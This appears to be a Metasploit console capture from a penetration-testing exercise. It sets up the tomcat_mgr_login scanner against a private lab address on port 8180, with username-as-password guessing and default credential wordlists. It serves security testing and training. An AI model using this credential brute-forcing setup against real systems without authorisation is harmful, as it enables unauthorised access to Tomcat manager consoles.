 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.60.166
RHOSTS => 192.168.60.166
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.